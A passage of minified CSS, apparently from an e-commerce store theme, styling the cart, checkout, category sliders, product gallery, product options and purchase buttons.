.btn{width:100%}.route-checkout-cart .cart-panels .buttons input+.btn{margin-top:5px}.route-checkout-cart .cart-panels .buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.route-checkout-cart .cart-panels
.title{display:block}.route-checkout-cart .cart-panels>p{display:none}.route-checkout-cart .cart-panels .panel-reward{display:block}.route-checkout-cart .cart-panels .panel-coupon{display:block}.route-checkout-cart .cart-panels .panel-shipping{display:block}.route-checkout-cart .cart-panels .panel-voucher{display:block}.route-checkout-cart .cart-panels .panel-reward
.collapse{display:none}.route-checkout-cart .cart-panels .panel-reward
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-reward .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-coupon
.collapse{display:none}.route-checkout-cart .cart-panels .panel-coupon
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-coupon .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-shipping
.collapse{display:none}.route-checkout-cart .cart-panels .panel-shipping
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-shipping .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-voucher
.collapse{display:none}.route-checkout-cart .cart-panels .panel-voucher
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-voucher .panel-heading{pointer-events:auto}.route-product-category .page-title{display:block}.refine-title{font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.5px;line-height:1.1;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial}.refine-title::after{display:none}.refine-title.page-title>span::after{display:none}.route-product-category .category-description{order:0}.category-image{float:none}.category-text{position:static;bottom:auto}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 7 * 10px) / 8 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 8 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 6 * 20px) / 7 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 7 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 5 * 10px) / 6 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 6 - 0.01px)}.side-column .refine-categories .refine-item.swiper-slide{margin-right:15px;width:calc((100% - 0 * 15px) / 1 - 0.01px)}.side-column .refine-categories .refine-item:not(.swiper-slide){padding:7.5px;width:calc(100% / 1 - 0.01px)}.refine-items{margin:-5px}.refine-categories .swiper-container{padding:20px;padding-right:0px;padding-bottom:30px;padding-left:0px;overflow:hidden}.refine-categories{margin-bottom:0px}.refine-links .refine-item+.refine-item{margin-left:10px}.refine-categories .swiper-buttons{display:none;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.refine-categories:hover .swiper-buttons{display:block}.refine-categories .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.refine-categories .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.refine-categories .swiper-buttons
div{width:35px;height:35px;background:rgba(0, 0, 0, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.refine-categories .swiper-button-disabled{opacity:0}.refine-categories .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.refine-categories .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.refine-categories .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(239, 80, 66, 1)}.refine-categories .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.refine-categories
.swiper{padding-bottom:20px}.refine-categories .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(226, 226, 226, 1)}.refine-categories .swiper-pagination>span+span{margin-left:8px}.desktop .refine-categories .swiper-pagination-bullet:hover{background-color:rgba(143, 157, 166, 1)}.refine-categories .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(239, 80, 66, 1)}.refine-categories .swiper-pagination>span{border-radius:50px}.refine-item
a{background:rgba(255, 255, 255, 1);padding:5px}.refine-item a:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.refine-item a
img{display:block}.refine-name{white-space:normal;overflow:visible;text-overflow:initial;padding:7px;padding-bottom:0px}.refine-item .refine-name{font-family:'Oswald';font-weight:400;font-size:12px;color:rgba(105, 105, 115, 1);text-align:center;letter-spacing:0.5px}.refine-item a:hover .refine-name{color:rgba(239, 80, 66, 1)}.refine-name .count-badge{display:none}.checkout-section.section-login{display:block}.checkout-section{background:rgba(240, 242, 245, 1);padding:15px;border-radius:px;margin-bottom:25px}.quick-checkout-wrapper > div
.right{padding-left:25px;width:calc(100% - 30%)}.quick-checkout-wrapper > div
.left{width:30%}.section-payment{padding-left:20px;width:calc(100% - 40%);display:block}.section-shipping{width:40%;display:block}.quick-checkout-wrapper .right .section-cvr{display:block}.quick-checkout-wrapper .right .section-cvr .control-label{display:flex}.quick-checkout-wrapper .right .section-cvr .form-coupon{display:flex}.quick-checkout-wrapper .right .section-cvr .form-voucher{display:flex}.quick-checkout-wrapper .right .section-cvr .form-reward{display:none}.quick-checkout-wrapper .right .checkout-payment-details
legend{display:block}.quick-checkout-wrapper .right .confirm-section
.buttons{margin-top:20px;font-size:12px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn, .quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right
.btn{background:rgba(239, 80, 66, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:hover{background:rgba(0, 0, 0, 1) !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn, .quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left
.btn{background:rgba(239, 80, 66, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:hover{background:rgba(0, 0, 0, 1) !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .right .confirm-section .buttons>div{flex:1;width:auto;flex-basis:0}.quick-checkout-wrapper .right .confirm-section .buttons > div
.btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left{margin-right:0}.quick-checkout-wrapper .right .confirm-section .buttons>div+div{padding-left:20px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child
.btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons input+.btn{margin-top:5px}.quick-checkout-wrapper .right .confirm-section .buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.quick-checkout-wrapper .confirm-section
textarea{display:block}.quick-checkout-wrapper .section-comments label::after{display:none !important}.quick-checkout-wrapper .left .section-login
.title{display:block}.quick-checkout-wrapper .left .section-register
.title{display:block}.quick-checkout-wrapper .left .payment-address
.title{display:block}.quick-checkout-wrapper .left .shipping-address
.title{display:block}.quick-checkout-wrapper .right .shipping-payment
.title{display:block}.quick-checkout-wrapper .right .section-cvr
.title{display:block}.quick-checkout-wrapper .right .checkout-payment-details
.title{display:block}.quick-checkout-wrapper .right .confirm-section
.title{display:block}.quick-checkout-wrapper .account-customer-group label::after{display:none !important}.quick-checkout-wrapper .account-fax label::after{display:none !important}.quick-checkout-wrapper .address-company label::after{display:none !important}.quick-checkout-wrapper .address-address-2 label::after{display:none !important}.quick-checkout-wrapper .shipping-payment .shippings
p{display:none;font-weight:bold}.quick-checkout-wrapper .shipping-payment .ship-wrapper
p{display:none}.shipping-payment .section-body
.radio{margin-bottom:5px}.shipping-payment .section-body>div>div{padding-left:8px}.section-shipping .section-body>div:first-child::before{content:'\eab9' !important;font-family:icomoon !important;color:rgba(15, 235, 35, 1)}.section-shipping .section-body>div:nth-child(2)::before{content:'\eab9' !important;font-family:icomoon !important;color:rgba(227, 163, 26, 1)}.section-shipping .section-body>div:nth-child(3)::before{content:'\eab9' !important;font-family:icomoon !important;color:rgba(43, 7, 246, 1)}.section-payment .section-body>div:first-child::before{content:'\f19c' !important;font-family:icomoon !important;color:rgba(87, 154, 193, 1)}.section-payment .section-body>div:nth-child(2)::before{content:'\e95e' !important;font-family:icomoon !important;color:rgba(239, 80, 66, 1)}.section-payment .section-body>div:nth-child(3)::before{content:'\e84f' !important;font-family:icomoon !important;color:rgba(0, 0, 0, 1)}.quick-checkout-wrapper .section-cvr{order:8}.route-product-compare .compare-buttons .btn-cart{display:flex}.route-product-compare .compare-buttons .btn-remove{display:flex}.compare-name{display:table-row}.compare-image{display:table-row}.compare-price{display:table-row}.compare-model{display:table-row}.compare-manufacturer{display:table-row}.compare-availability{display:none}.compare-rating{display:table-row}.compare-summary{display:table-row}.compare-weight{display:none}.compare-dimensions{display:none}.route-information-contact .location-title{display:none}.route-information-contact .store-image{display:none}.route-information-contact .store-address{display:none}.route-information-contact .store-tel{display:none}.route-information-contact .store-fax{display:none}.route-information-contact .store-info{display:none}.route-information-contact .store-address
a{display:none}.route-information-contact .other-stores{display:none}.route-information-contact .stores-title{display:none !important}.route-information-information
.content{column-count:initial;column-rule-style:none}.maintenance-page
header{display:none !important}.maintenance-page
footer{display:none !important}#common-maintenance{padding:40px}.route-product-manufacturer #content a
img{display:block}.route-product-manufacturer .manufacturer
a{padding:8px;border-radius:px;box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.route-product-manufacturer .manufacturer a:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.route-product-manufacturer
h2.title{font-size:35px;letter-spacing:0.5px;margin-bottom:25px;white-space:normal;overflow:visible;text-overflow:initial}.route-product-search #content .search-criteria-title{display:none}.route-product-search #content
.buttons{margin-top:20px;font-size:12px}.route-product-search #content .buttons .pull-right .btn, .route-product-search #content .buttons .pull-right .btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.route-product-search #content .buttons .pull-right
.btn{background:rgba(239, 80, 66, 1)}.route-product-search #content .buttons .pull-right .btn:hover{background:rgba(0, 0, 0, 1) !important}.route-product-search #content .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-product-search #content .buttons .pull-left .btn, .route-product-search #content .buttons .pull-left .btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.route-product-search #content .buttons .pull-left
.btn{background:rgba(239, 80, 66, 1)}.route-product-search #content .buttons .pull-left .btn:hover{background:rgba(0, 0, 0, 1) !important}.route-product-search #content .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-product-search #content .buttons>div{flex:1;width:auto;flex-basis:0}.route-product-search #content .buttons > div
.btn{width:100%}.route-product-search #content .buttons .pull-left{margin-right:0}.route-product-search #content .buttons>div+div{padding-left:20px}.route-product-search #content .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.route-product-search #content .buttons .pull-right:only-child
.btn{width:100%}.route-product-search #content .buttons input+.btn{margin-top:5px}.route-product-search #content .buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.route-product-search #content .search-products-title{display:block}.route-information-sitemap #content>.row>div{background:rgba(240, 242, 245, 1);padding:15px;padding-top:10px;border-radius:px;width:auto}.route-information-sitemap #content>.row>div+div{margin-left:20px}.route-information-sitemap #content>.row>div>ul>li>a::before{content:'\f15c' !important;font-family:icomoon !important}.route-information-sitemap #content > .row > div > ul li ul li a::before{content:'\f0f6' !important;font-family:icomoon !important}.route-information-sitemap #content>.row{flex-direction:row}.route-account-wishlist .td-image{display:table-cell}.route-account-wishlist .td-name{display:table-cell}.route-account-wishlist .td-model{display:table-cell}.route-account-wishlist .td-stock{display:table-cell}.route-account-wishlist .td-price{display:table-cell}.route-account-wishlist .td-stock.in-stock{color:rgba(80, 173, 85, 1);font-weight:700}.route-account-wishlist .td-stock.out-of-stock{font-weight:700}.route-account-wishlist .td-price
s{color:rgba(105, 105, 115, 1)}.product-info .product-left{width:55%}.product-info .product-right{width:calc(100% - 55%);padding-left:30px}.route-product-product #content .page-title{font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.75px;background:rgba(240, 242, 245, 1);padding:25px;padding-right:20px;padding-left:20px;margin:0px;white-space:normal;overflow:visible;text-overflow:initial;text-align:center;font-size:20px;letter-spacing:0.5px}.route-product-product #content .page-title::after{display:none;left:50%;right:initial;transform:translate3d(-50%,0,0)}.route-product-product #content .page-title.page-title>span::after{display:none;left:50%;right:initial;transform:translate3d(-50%,0,0)}.product-image .main-image
img{background:rgba(255, 255, 255, 1)}.zm-viewer
img{background:rgba(255, 255, 255, 1)}.product-image .main-image .swiper-container{overflow:hidden}.product-image .main-image .swiper-buttons{display:block;top:50%;width:calc(100% - (0px * 2));margin-top:0px}.product-image .main-image .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.product-image .main-image .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.product-image .main-image .swiper-buttons
div{width:40px;height:40px;background:none;border-width:0px;border-style:solid;border-color:rgba(240, 242, 245, 1)}.product-image .main-image .swiper-button-disabled{opacity:0}.product-image .main-image .swiper-buttons div::before{content:'\e93e' !important;font-family:icomoon !important;font-size:35px;color:rgba(139, 145, 152, 1)}.product-image .main-image .swiper-buttons .swiper-button-next::before{content:'\e93f' !important;font-family:icomoon !important;font-size:35px;color:rgba(139, 145, 152, 1)}.product-image .main-image .swiper-pagination{display:block;left:50%;right:auto;transform:translateX(-50%)}.product-image .main-image
.swiper{padding-bottom:15px}.product-image .main-image .swiper-pagination-bullet{width:10px;height:5px;background-color:rgba(139, 145, 152, 1)}.product-image .main-image .swiper-pagination>span+span{margin-left:8px}.desktop .product-image .main-image .swiper-pagination-bullet:hover{background-color:rgba(239, 80, 66, 1)}.product-image .main-image .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(239, 80, 66, 1)}.product-image .main-image .swiper-pagination>span{border-radius:20px}.product-image .swiper .swiper-controls{display:none}.lg-product-images.lg-backdrop{background:rgba(0, 0, 0, 0.85)}.lg-product-images #lg-download{display:none}.lg-product-images .lg-image{border-radius:px;max-height:calc(100% - 100px)}.lg-product-images .lg-actions .lg-prev::before{content:'\e93e' !important;font-family:icomoon !important;font-size:45px;color:rgba(230, 230, 230, 1);left:-10px}.desktop .lg-product-images .lg-actions .lg-prev:hover::before{color:rgba(239, 80, 66, 1)}.lg-product-images .lg-actions .lg-next::before{content:'\e93f' !important;font-family:icomoon !important;font-size:45px;color:rgba(230, 230, 230, 1);left:10px}.desktop .lg-product-images .lg-actions .lg-next:hover::before{color:rgba(239, 80, 66, 1)}.lg-product-images .lg-actions .lg-icon{background:none}.lg-product-images .lg-toolbar{color:rgba(230, 230, 230, 1)}.lg-product-images #lg-counter{display:inline-block}.lg-product-images #lg-zoom-in{display:block}.lg-product-images #lg-actual-size{display:block}.lg-product-images #lg-download-in::after{content:'\eb4d' !important;font-family:icomoon !important}.lg-product-images #lg-zoom-in::after{content:'\ebef' !important;font-family:icomoon !important}.lg-product-images #lg-zoom-in:hover::after{color:rgba(239, 80, 66, 1)}.lg-product-images #lg-actual-size::after{content:'\ebf0' !important;font-family:icomoon !important}.lg-product-images #lg-actual-size:hover::after{color:rgba(239, 80, 66, 1)}.lg-product-images .lg-close::after{content:'\ebeb' !important;font-family:icomoon !important}.desktop .lg-product-images .lg-close:hover::after{color:rgba(239, 80, 66, 1)}.lg-product-images .lg-sub-html{font-size:20px;color:rgba(230, 230, 230, 1);background:rgba(0, 0, 0, 0.6);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;top:auto;display:none}.lg-product-images.lg-thumb-open .lg-sub-html{bottom:90px !important}.lg-product-images .lg-thumb-item{margin-top:10px;padding-right:10px}.lg-product-images .lg-thumb-item
img{margin-bottom:10px;border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);border-radius:px}.lg-product-images .lg-thumb-outer{padding-left:10px;background:rgba(17, 17, 17, 1)}.desktop .lg-product-images .lg-thumb-item img:hover, .lg-product-images .lg-thumb-item.active
img{border-color:rgba(239, 80, 66, 1)}.lg-product-images div.lg-thumb-item.active
img{border-color:rgba(239, 80, 66, 1)}.lg-product-images .lg-toogle-thumb::after{color:rgba(230, 230, 230, 1)}.desktop .lg-product-images .lg-toogle-thumb:hover::after{color:rgba(239, 80, 66, 1)}.lg-product-images .lg-toogle-thumb{background:rgba(17, 17, 17, 1);left:auto;right:20px;transform:translateX(0)}.direction-horizontal .additional-image{width:calc(100% / 6)}.additional-images .swiper-container{overflow:hidden}.additional-images .swiper-buttons{display:block;top:50%}.additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.additional-images .swiper-buttons
div{width:70px;height:20px;background:rgba(87, 154, 193, 1)}.additional-images .swiper-button-disabled{opacity:0}.additional-images .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.additional-images .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(0, 0, 0, 1)}.additional-images .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.additional-images
.swiper{padding-bottom:0;;padding-bottom:10px}.additional-images .swiper-pagination-bullet{width:10px;height:10px;background-color:rgba(0, 0, 0, 1)}.additional-images .swiper-pagination>span+span{margin-left:7px}.additional-images .swiper-pagination>span{border-radius:10px}.additional-image{padding:calc(10px / 2)}.additional-images{margin-top:-5px;margin-right:10px}.product-info .product-details>div{margin-bottom:15px}.product-info .product-details .product-stats{padding-left:25px;border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.product-info .product-stats
b{font-size:12px}.product-info .product-stats
span{font-size:12px}.product-info .product-details .brand-image a
span{display:block}.product-info .product-details .brand-image
a{padding:5px;border-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.product-info .product-stats li::before{content:'\f111' !important;font-family:icomoon !important;font-size:7px}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:row}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:2;margin-left:auto}.product-info .product-manufacturer
a{font-size:12px;text-decoration:underline}.product-info .product-stats .in-stock
span{color:rgba(80, 173, 85, 1);font-weight:700;text-transform:uppercase}.product-info .product-stats .out-of-stock
span{font-weight:700;text-transform:uppercase}.product-info .product-stats .product-stock.in-stock::before{content:'\eb1b' !important;font-family:icomoon !important;font-size:16px;color:rgba(80, 173, 85, 1)}.product-info .product-stats .product-stock.out-of-stock::before{content:'\e14b' !important;font-family:icomoon !important;font-size:16px;top:-1px}.product-info .product-stats .product-stock
b{display:none}.product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important;color:rgba(87, 154, 193, 1);margin-right:5px}.product-stats .product-sold::before{content:'\e99a' !important;font-family:icomoon !important;color:rgba(239, 80, 66, 1);margin-right:5px}.product-info .product-details .custom-stats{order:initial;margin-bottom:10px}.product-info .product-stats .product-sold
b{font-weight:700}.product-info .product-stats .product-views
b{font-weight:700}.product-info .custom-stats{justify-content:flex-start}.product-info .product-details
.rating{justify-content:flex-start;display:flex;padding-top:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.route-product-product:not(.popup) .product-info .product-details
.rating{order:10}.product-info .product-details .rating div a, .product-info .product-details .rating div
b{font-size:14px}.product-info .product-details .rating .fa-stack{font-size:15px;width:1.2em}.product-info .product-details .rating .fa-star, .product-info .product-details .rating .fa-star+.fa-star-o{color:rgba(254, 208, 117, 1)}.product-info .product-details .rating .fa-star-o:only-child{color:rgba(105, 105, 115, 1)}.product-info .product-details .countdown-wrapper{display:block;margin-top:10px}.product-info .product-details .countdown-wrapper
.countdown{width:100%}.product-info .product-details .countdown-title{font-size:16px;color:rgba(51, 51, 51, 1);box-shadow:none}.product-info .product-details .countdown-title::after{margin-top:0px}.product-info .product-details .countdown-title.page-title>span::after{margin-top:0px}.product-info .product-details
.countdown{font-size:16px;color:rgba(105, 105, 115, 1);font-weight:700;background:none;border-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);border-radius:7px}.product-info .product-details .countdown div
span{color:rgba(139, 145, 152, 1);font-weight:400}.product-info .product-details .countdown>div{border-style:solid;border-color:rgba(226, 226, 226, 1)}.product-info .product-details .product-price-group{text-align:left;justify-content:flex-start;padding-top:15px;display:flex}.product-info .product-details .price-group{font-size:26px;font-weight:700;line-height:1}.product-info .product-details .price-group .product-price-new{color:rgba(239, 80, 66, 1)}.route-product-product:not(.popup) .product-info .product-details .price-group{padding-right:40px;flex-direction:column;align-items:flex-start}.route-product-product:not(.popup) .product-info .product-details .product-price-new{order:2}.product-info .product-details .price-group .product-price-old{display:block;font-size:20px;color:rgba(51, 51, 51, 1);text-decoration:line-through;line-height:1}.route-product-product:not(.popup) .product-info .product-details .product-price-old{margin-bottom:7px}.product-info .product-details .product-points{color:rgba(105, 105, 115, 1);display:block;padding-right:20px;margin-top:5px;margin-bottom:5px}.product-info .product-details .product-tax{display:none;color:rgba(105, 105, 115, 1);margin-top:5px}.product-info .product-details
.discounts{display:block}.product-info .product-details .product-discount{color:rgba(105, 105, 115, 1)}.route-product-product:not(.popup) .product-info .product-details .product-options{padding-top:5px;padding-bottom:10px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.route-product-product:not(.popup) .product-info .product-details .product-options>.options-title{display:none}.product-info .product-details .product-options>h3{display:block;font-size:20px;letter-spacing:0.5px}.product-options .has-error{color:rgba(239, 80, 66, 1) !important}.product-options .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.product-options .has-error .form-control{border-color:rgba(239, 80, 66, 1) !important}.product-options .required .control-label::after, .product-options .required .control-label + div::before, .product-options .text-danger{color:rgba(143, 157, 166, 1)}.product-options .form-group{margin-bottom:5px}.product-options .required.has-error .control-label::after, .product-options .required.has-error .control-label+div::before{color:rgba(239, 80, 66, 1) !important}.product-options input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.product-options input.form-control:focus, .product-options input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.product-options input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.product-options input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.product-options textarea.form-control:focus, .product-options textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.product-options textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.product-options textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.product-options select.form-control:focus, .product-options select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.product-options select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.product-options select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options
.radio{width:100%}.product-options
.checkbox{width:100%}.product-options .input-group .input-group-btn .btn, .product-options .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.product-options .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.product-options .input-group .input-group-btn .btn:active, .product-options .input-group .input-group-btn .btn:hover:active, .product-options .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options .input-group .input-group-btn
.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .product-options .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.product-options .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.product-options .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.product-info .product-options .push-option > div .option-value{margin-right:8px;margin-bottom:8px;min-width:30px;min-height:30px;border-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);border-radius:2px}.product-info .product-options .push-option > div
label{margin-right:5px;margin-bottom:5px}.product-info .product-options .push-option > div .option-value:hover, .product-info .product-options .push-option > div input:checked+.option-value{background:rgba(184, 185, 188, 1);box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.product-info .product-options .push-option > div input:checked+.option-value{background:rgba(240, 242, 245, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-info .product-options .push-option > div
img{border-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0);border-radius:50%}.desktop .product-info .product-options .push-option > div img:hover, .product-info .product-options .push-option > div input:checked+img{border-color:rgba(0, 0, 0, 1)}.product-info .product-options .push-option > div input:checked+img{border-color:rgba(239, 80, 66, 1);box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.product-info .product-options .push-option > div img:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.product-info .product-options .push-option input+img+.option-value{display:none;margin-left:-2px;font-size:9px}.route-product-product:not(.popup) .product-info .product-details .button-group-page{position:static;width:auto;z-index:1}.has-bottom-menu.route-product-product .bottom-menu{display:block}.product-info .product-details .stepper .control-label{display:none}.product-info .button-group-page
.stepper{display:flex;width:50px;height:36px;border-style:solid;border-color:rgba(143, 157, 166, 1);border-radius:0px}.product-info .button-group-page .stepper input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:0px !important}.product-info .button-group-page .stepper span
i{color:rgba(105, 105, 115, 1);background-color:rgba(238, 238, 238, 1)}.route-product-product:not(.popup) .product-info .button-group-page
.stepper{height:45px;margin-right:7px}.product-info .button-group-page .btn-cart{display:inline-flex}.route-product-product
.tags{display:flex;justify-content:flex-start}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.product-info .button-group-page .extra-group{width:auto;flex-grow:initial;flex-direction:row;display:flex;margin-left:7px}.product-info .button-group-page .btn-extra{flex:initial;width:auto}.product-info .button-group-page .btn-extra+.btn-extra{flex:1;width:100%}.product-info .product-details .buttons-wrapper .extra-group{justify-content:flex-start;align-items:flex-start}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{flex-grow:1;height:45px}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{flex-grow:1;width:100%}.product-info .button-group-page .btn-cart::before{font-size:15px;margin-right:5px}.product-info .button-group-page .btn-extra.btn{background:rgba(167, 164, 164, 1)}.product-info .button-group-page .btn-extra.btn:hover{background:rgba(239, 80, 66, 1) !important}.product-info .button-group-page .btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra + .btn-extra.btn, .product-info .button-group-page .btn-extra+.btn-extra.btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.product-info .button-group-page .btn-extra+.btn-extra.btn{background:rgba(239, 80, 66, 1)}.product-info .button-group-page .btn-extra+.btn-extra.btn:hover{background:rgba(0, 0, 0, 1) !important}.product-info .button-group-page .btn-extra+.btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra+.btn{display:none}.product-info .button-group-page .extra-group .btn:first-child::before{display:inline-block}.product-info .button-group-page .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.product-info .button-group-page .btn-extra+.btn::before{display:inline-block}.product-info .button-group-page .btn-extra + .btn .btn-text{display:inline-block;padding:0
.4em}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{height:45px}.product-info .button-group-page .extra-group .btn-extra+.btn-extra{margin-left:10px}.product-info .button-group-page .extra-group .btn-extra:first-child::before{font-size:15px;margin-right:3px}.product-info .button-group-page .extra-group .btn-extra:last-child::before{font-size:15px}.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);width:100%;padding-top:15px;margin-top:15px}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare{margin-left:auto;margin-right:0;justify-content:flex-start;align-items:flex-start;flex-direction:row}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist{display:inline-flex;margin-right:10px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before, .product-info .button-group-page .btn-wishlist .btn-text{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-wishlist{flex:initial;width:auto}.route-product-product:not(.popup) .product-info .button-group-page 